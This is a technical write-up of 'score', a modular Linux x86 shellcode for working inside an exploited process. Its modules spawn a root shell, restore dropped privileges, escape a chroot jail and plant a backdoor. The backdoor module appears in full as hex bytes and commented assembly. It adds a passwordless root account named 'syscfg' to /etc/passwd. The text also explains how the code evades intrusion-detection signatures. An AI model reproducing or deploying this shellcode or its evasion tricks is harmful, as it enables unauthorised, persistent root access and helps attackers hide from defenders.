

# LINUX SHELLCODE DEVELOPMENT

"*Have you scored lately?*"

Core Ready >

# Introduction

Score is an interactive shellcode which allows a user to work further with an exploited process. For instance, elevating privileges, then calling a shell – or perhaps adding a back-door user to the system before such a call to the shell is made. Score stands for shellcore as it consists of a core code which allows a user to select '*modules*' that are additional to the core. The modules have been designed to achieve goals and further help in working with an exploited process. Score has been written entirely in Intel syntax assembler for x86 processors and is for Linux OS's. This document explains score's code, the features of the modules and gives an example of score being used in an attack scenario.

# Design

Score has been written in a modular design. This made it easier to achieve a small number of project goals. These are listed below along with the success of each goal.

- *Module independence* each module is able to run independently of the core and one another, they may be combined easily and do not require one another to achieve there individual tasks.
- *Expandable* the core is simple to expand upon allowing future modules to be implemented or replaced with ease.
- *Shellcode demands* score meets the requirements of modern day shellcode, being completely free of null-bytes and able to execute anywhere in system memory.
- *Signature evasion* score avoids common binary signatures used by signature analysis systems in place today to detect shellcode.

# Linux Internals

Whilst writing in assembler, it is useful to have a series of calls and routines within the system with which we can perform common tasks, reading and writing to and from files for instance. In Linux, this '*API*' is provided via the kernel through the means of an Interrupt Service Routine – interrupt 0x80. We can, by passing values to this interrupt via the registers, and making an interrupt request to "*int 0x80*", access the common routines provided by the Linux Kernel for tasks such as reading and writing to files. Score uses this ISR to achieve most of its goals.

# The Core

The core is the main code in score. It is designed to be an interface to the score modules, providing a way of allowing users to select modules for execution. It does this via a variety of tasks each designed to achieve a single goal. These tasks help us further breakdown the core into smaller modules so we may view each and the goal it achieves.

# Initialise



This is the initialisation code, this part of the code is used to determine where in the memory address space score is located, so that we can later reference the beginning of the score code without difficulty. I achieved this by using a call instruction to '*save*' the address of the start of score, the initialisation code is run only once in scores lifetime.

#### Ready Prompt:



The ready prompt is the '*Core Ready*' message which signals a score user that score is ready to receive commands. It is here that program flow control is returned to at the end of each of scores task, signalling the user with a '*Core Ready*' prompt.

#### Read-choice:



Here we needed to determine a way for a user to select modules or pass commands to score. This section of code reads in two bytes from the user (the selection and a carriage return) and stores them on the stack for later use.

## Module-select:



The module-select function takes the two bytes which were entered by the user, and determines

whether the user entered a choice which matches the known choices, if the user did enter such a choice then score jumps the program to the module outside of the core which the user selected.

#### Core-loop:



The core loop provides a way for the '*Core*' to loop back to the beginning and also allows for reentry into the '*Core*' from a module. This has been achieved by keeping the edi register free from use within the '*Core*' and score's modules so that it can permanently reference the start of the '*Core*'. The address was learnt during the initialisation of the '*Core*'.

#### Long Jump:

"EB 44"  $\frac{1}{2}$  imp \$+0x46  $\frac{1}{2}$  : Jump again, this time a further 0x46 bytes.

It is worthy of note (in case you wish to further develop score) that jumps of a certain length(long and far) added additional instructions into the code which contained null bytes. This was avoided by making two separate small jumps, from one to the other. Such is the case with the 'backdoor' module and the code used is shown above.

## MODULES

Here i will present each of score's modules, the code which is used and what each module achieves. At the end of each module is the '*core loop*' this is to prevent modules executing the next module, segmentation faults if a module fails to achieve the task and allows for easy re-entry to the score prompt.

### Shellcode Module:



The shellcode module's only purpose is to place score's user in the '*sh*' command shell. On running this module we should be presented with a prompt similar to the one below.

 $sh-2.05h#$ 

#### Privilege Restore module:





The privilege restore module restores the root privileges a process once had in case they have been temporarily dropped by the process for one reason or another.

#### Break-chroot-jail module:



The break-chroot-jail module exploits a flaw in the '*chroot jailing'* process which allows a user to escape the '*chroot jail*'.

#### Backdoor Module:

"31 C0 50 68 73 73 77 64 68 2F 2F 70 61 68 2F 65 74 63 89 E6 31 D2 31 C9 B1 01 89 F3 31 C0 B0 05 CD 80 50 89 E6 31 C0 B0 13 8B 1E 31 C9 31 D2 B2 02 CD 80 31 C0 B0 04 8B 1E 31 C9 51 68 61 73 68 0A 68 69 6E 2F 62 68 74 3A 2F 62 68 2F 72 6F 6F 68 63 66 67 3A 68 66 6F 72 20 68 73 65 72 20 68 65 6D 20 75 68 73 79 73 74 68 30 3A 30 3A 68 66 67 3A 3A 68 73 79 73 63 89 E1 31 D2 B2 30 CD 80 31 C0 B0 06 8B 1E CD 80"



mov ebx, esi ; place the pointer into ebx xor eax,eax ; zero out the eax register mov al, $0x5$  ; place  $0x5$  (open) in the eax register int 0x80 ; call ISR 0x80 (Linux Kernel) push eax ; push the file handle onto stack mov esi,esp ; store the file handle in esi xor eax,eax ; zero out the eax register mov al, $0x13$  ; place  $0x13$  into eax mov ebx,[esi] ; place the contents of the file handle pointer into ebx (the actual handle) xor ecx,ecx ; zero out the ecx register xor edx,edx ; zero out the edx register mov dl, $0x2$  ; place  $0x2$  in the edx register int 0x80 ; call ISR 0x80 (Linux Kernel) xor eax,eax ; zero out the eax register mov al,0x4 ; place 0x4 into the eax register mov ebx, [esi] ; place the contents of the file handle pointer into ebx xor ecx,ecx ; zero out the ecx register push ecx ; push the null onto stack push 0x0a687361 ; place the backdoor string onto stack push 0x622f6e69 ; place the backdoor string onto stack push 0x622f3a74 ; place the backdoor string onto stack push 0x6f6f722f ; place the backdoor string onto stack push 0x3a676663 ; place the backdoor string onto stack push 0x20726f66 ; place the backdoor string onto stack push 0x20726573 ; place the backdoor string onto stack push 0x75206d65 ; place the backdoor string onto stack push 0x74737973 ; place the backdoor string onto stack push 0x3a303a30 ; place the backdoor string onto stack push 0x3a3a6766 ; place the backdoor string onto stack push 0x63737973 ; place the backdoor string onto stack mov ecx, esp ; store a pointer to string in ecx xor edx,edx ; zero out the edx register mov dl, $0x30$  ; place  $0x30$  into edx (the number of bytes to write) int 0x80 ; call ISR 0x80 (Linux Kernel) xor eax,eax ; zero out the eax register mov al,0x6 ; place 0x6 into the eax register mov ebx,[esi] ; place the file handle in ebx int 0x80 ; call ISR 0x80 (Linux Kernel)

The '*backdoor module'* has been designed to allow us to place a backdoor user into the system before any command shell or other tasks occur. The added user is 'syscfg' and is designed to match system accounts, have root privileges and an empty password. The actual line which is added can be seen below, it is added to the "*/etc/passwd*" file in the system.

syscfg::0:0:system user for cfg:/root:/bin/bash

#### Exit Module:



The exit module serves only to exit the current process. This call signals the kernel to end the current process and clean up its resources, causing a clean exit of the process without a core dump or segmentation fault.

## Signature Evasion:

Typically Signature analysis systems search binaries, executing code and/or traffic for a series of bytes known as a signature. This is usually to detect the presence of malicious code such as shellcode or viruses. Patterns such as *0x90* and specific strings, for example "*/bin/sh*", are identified by signature analysis systems as shellcode. By using multiple techniques to evade such signatures (for instance a 1-byte encoded equivalent NOP instruction – '*cld*' =  $0xFC$ , *at the start of scores code*). The common 'generic' signatures true to most other shellcodes have been avoided. It is worth mentioning that to evade the privilege restore module from detection, the AH register was used to hold the number for the system call, and then a shift instruction placed the call correctly in the L.O byte of eax register. Other steps have been taken, which usually just involved the swapping of one instruction for similar or equivalent instructions. This does not mean that score is undetectable because score creates its own unique binary signature and this could be used to detect score. True polymorphic shellcode would be the only way to defeat such analysis entirely which would have to be achieved through the use of an engine or other additional program.

## Using Score:

When a process has been exploited in such a way that program flow is adjusted to the location of score, and score has been delivered correctly to the process, we are given the following prompt, which signals that the system is ready for our use.

Core Ready

 $\rightarrow$ 

From here we are able to make decisions as to which modules are loaded and executed from the core, we do this by entering our selection followed by a carriage return. Below is a listing of the modules and the corresponding key used to select them.



After making a selection we are returned again to the '*Core Ready*' prompt, unless that selection alters flow control further, for instance calling the shellcode module or requesting that score exit the process.

# Conclusion:

If you wish to test the effectiveness of score or each of its modules and example exploit and vulnerable program has been included in the 'example' directory of the score package, a Makefile has been included also to make compilation easier.

To conclude, score is a complete shellcode consisting of core with modules that can help a user work further with an exploited process.